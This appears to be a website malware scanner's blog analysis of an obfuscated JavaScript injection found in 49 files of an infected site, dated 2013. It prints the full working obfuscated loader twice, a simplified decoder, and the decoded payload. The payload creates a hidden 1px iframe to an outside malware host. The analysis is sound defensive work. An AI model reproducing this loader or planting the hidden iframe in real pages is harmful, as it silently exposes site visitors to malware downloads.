Obfuscated malicious JavaScript code injects hidden iframe to remote suspicious website
Background
Online Website Malware Scanner has identified malicious JavaScript code injection in the scanned website. Such malicious obfuscated JavaScript code is used to build hidden iframes invisible to the visitor. When accessing the URL it downloads content from remote malware distributor. This infected website hosts suspicious JavaScript code injected in 49 files. As discussed in other posts about malicious iframes generation, the attack flow is very similar and contains multiple levels of obfuscation to overcome the detection mechanisms.
Malicious action
Malicious iframes are often used to distribute malware hosted on external web resources(websites).

Website malware scanner report
Submission date: Mon Apr 15 15:03:00 2013
Infected website's files: 49
 |
| Website Malware Scanner report |
 |
| Malicious JavaScript code snapshot |
Threat dump: [[ bt4t34b=function(){return n[i];};ww=window;ss=String.fromCharCode;try{document.body=~1}catch(qwrbtwt){whwej=12;}{try{whwej=~2;}catch(agdsg){whwej=0;}if(whwej){try{document.body++;}catch(bawetawe){if(ww.document){n=\"0x2b,0x69,0x78,0x71,0x66,0x77,0x6c,0x72,0x71,0x23,0x2b,0x2c,0x23,0x7e,0x10,0xd,0x23,0x23,0x23,0x23,0x79,0x64,0x75,0x23,0x7c,0x71,0x76,0x6d,0x67,0x23,0x40,0x23,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x66,0x75,0x68,0x64,0x77,0x68,0x48,0x6f,0x68,0x70,0x68,0x71,0x77,0x2b,0x2a,0x6c,0x69,0x75,0x64,0x70,0x68,0x2a,0x2c,0x3e,0x10,0xd,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x75,0x66,0x23,0x40,0x23,0x2a,0x6b,0x77,0x77,0x73,0x3d,0x32,0x32,0x7a,0x7a,0x7a,0x31,0x7b,0x68,0x71,0x72,0x76,0x72,0x78,0x75,0x66,0x68,0x31,0x71,0x68,0x77,0x32,0x75,0x68,0x6f,0x64,0x7c,0x31,0x73,0x6b,0x73,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x73,0x72,0x76,0x6c,0x77,0x6c,0x72,0x71,0x23,0x40,0x23,0x2a,0x64,0x65,0x76,0x72,0x6f,0x78,0x77,0x68,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x65,0x72,0x75,0x67,0x68,0x75,0x23,0x40,0x23,0x2a,0x33,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x6b,0x68,0x6c,0x6a,0x6b,0x77,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x7a,0x6c,0x67,0x77,0x6b,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x6f,0x68,0x69,0x77,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x77,0x72,0x73,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x10,0xd,0x23,0x23,0x23,0x23,0x6c,0x69,0x23,0x2b,0x24,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x6a,0x68,0x77,0x48,0x6f,0x68,0x70,0x68,0x71,0x77,0x45,0x7c,0x4c,0x67,0x2b,0x2a,0x7c,0x71,0x76,0x6d,0x67,0x2a,0x2c,0x2c,0x23,0x7e,0x10,0xd,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x7a,0x75,0x6c,0x77,0x68,0x2b,0x2a,0x3f,0x67,0x6c,0x79,0x23,0x6c,0x67,0x40,0x5f,0x2a,0x7c,0x71,0x76,0x6d,0x67,0x5f,0x2a,0x41,0x3f,0x32,0x67,0x6c,0x79,0x41,0x2a,0x2c,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x6a,0x68,0x77,0x48,0x6f,0x68,0x70,0x68,0x71,0x77,0x45,0x7c,0x4c,0x67,0x2b,0x2a,0x7c,0x71,0x76,0x6d,0x67,0x2a,0x2c,0x31,0x64,0x73,0x73,0x68,0x71,0x67,0x46,0x6b,0x6c,0x6f,0x67,0x2b,0x7c,0x71,0x76,0x6d,0x67,0x2c,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x80,0x10,0xd,0x80,0x2c,0x2b,0x2c,0x3e\".split(\",\");h=2;s=\"\";for(i=0;i-497!=0;i++){k=i;s=s.concat(ss(eval(bt4t34b())-3));}z=s;eval(\"\"+s);}}}}]]
Malware entry
Malware entry details.
Beautified script
- bt4t34b = function () {
- return n[i];
- };
- ww = window;
- ss = String.fromCharCode;
- try {
- document.body = ~1
- } catch (qwrbtwt) {
- whwej = 12;
- } {
- try {
- whwej = ~2;
- } catch (agdsg) {
- whwej = 0;
- }
- if (whwej) {
- try {
- document.body++;
- } catch (bawetawe) {
- if (ww.document) {
- n ="0x2b,0x69,0x78,0x71,0x66,0x77,0x6c,0x72,0x71,0x23,0x2b,0x2c,0x23,0x7e,0x10,0xd,0x23,0x23,0x23,0x23,0x79,0x64,0x75,0x23,0x7c,0x71,0x76,0x6d,0x67,0x23,0x40,0x23,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x66,0x75,0x68,0x64,0x77,0x68,0x48,0x6f,0x68,0x70,0x68,0x71,0x77,0x2b,0x2a,0x6c,0x69,0x75,0x64,0x70,0x68,0x2a,0x2c,0x3e,0x10,0xd,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x75,0x66,0x23,0x40,0x23,0x2a,0x6b,0x77,0x77,0x73,0x3d,0x32,0x32,0x7a,0x7a,0x7a,0x31,0x7b,0x68,0x71,0x72,0x76,0x72,0x78,0x75,0x66,0x68,0x31,0x71,0x68,0x77,0x32,0x75,0x68,0x6f,0x64,0x7c,0x31,0x73,0x6b,0x73,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x73,0x72,0x76,0x6c,0x77,0x6c,0x72,0x71,0x23,0x40,0x23,0x2a,0x64,0x65,0x76,0x72,0x6f,0x78,0x77,0x68,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x65,0x72,0x75,0x67,0x68,0x75,0x23,0x40,0x23,0x2a,0x33,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x6b,0x68,0x6c,0x6a,0x6b,0x77,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x7a,0x6c,0x67,0x77,0x6b,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x6f,0x68,0x69,0x77,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x7c,0x71,0x76,0x6d,0x67,0x31,0x76,0x77,0x7c,0x6f,0x68,0x31,0x77,0x72,0x73,0x23,0x40,0x23,0x2a,0x34,0x73,0x7b,0x2a,0x3e,0x10,0xd,0x10,0xd,0x23,0x23,0x23,0x23,0x6c,0x69,0x23,0x2b,0x24,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x6a,0x68,0x77,0x48,0x6f,0x68,0x70,0x68,0x71,0x77,0x45,0x7c,0x4c,0x67,0x2b,0x2a,0x7c,0x71,0x76,0x6d,0x67,0x2a,0x2c,0x2c,0x23,0x7e,0x10,0xd,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x7a,0x75,0x6c,0x77,0x68,0x2b,0x2a,0x3f,0x67,0x6c,0x79,0x23,0x6c,0x67,0x40,0x5f,0x2a,0x7c,0x71,0x76,0x6d,0x67,0x5f,0x2a,0x41,0x3f,0x32,0x67,0x6c,0x79,0x41,0x2a,0x2c,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x23,0x67,0x72,0x66,0x78,0x70,0x68,0x71,0x77,0x31,0x6a,0x68,0x77,0x48,0x6f,0x68,0x70,0x68,0x71,0x77,0x45,0x7c,0x4c,0x67,0x2b,0x2a,0x7c,0x71,0x76,0x6d,0x67,0x2a,0x2c,0x31,0x64,0x73,0x73,0x68,0x71,0x67,0x46,0x6b,0x6c,0x6f,0x67,0x2b,0x7c,0x71,0x76,0x6d,0x67,0x2c,0x3e,0x10,0xd,0x23,0x23,0x23,0x23,0x80,0x10,0xd,0x80,0x2c,0x2b,0x2c,0x3e".split(",");
- h = 2;
- s = "";
- for (i = 0; i - 497 != 0; i++) {
- k = i;
- s = s.concat(ss(eval(bt4t34b()) - 3));
- }
- z = s;
- eval("" + s);
- }
- }
- }
- }
Simplified version of the detected injection
- n = "0x2b,0x69,0x78,0x71,0x66,0x77,0x6c,0x72,0x71,0x23,0x2b,0x2c,0x23,0x7e,0x10,0xd,0x23,0x23,0x23...."
- s = "";
- for (i = 0; i - 497 != 0; i++) { s += String.fromCharCode(eval( n[i] - 3)); }
- eval(s);
Malicious payload
Decoded payload generates hidden iframe to http://www[.]xenosource[.]net/relay.php
- (function () {
- var ynsjd = document.createElement('iframe');
- ynsjd.src = 'http://www[.]xenosource[.]net/relay.php';
- ynsjd.style.position = 'absolute';
- ynsjd.style.border = '0';
- ynsjd.style.height = '1px';
- ynsjd.style.width = '1px';
- ynsjd.style.left = '1px';
- ynsjd.style.top = '1px';
- if (!document.getElementById('ynsjd')) {
- document.write('<div id=\'ynsjd\'></div>');
- document.getElementById('ynsjd').appendChild(ynsjd);
- }
- })();
Malware clean-up
Such malware is often hidden inside the JavaScript file. If you suspect that your website was infected by similar malware please use Website Anti-malware Monitoring for remediation assessment.
No comments:
Post a Comment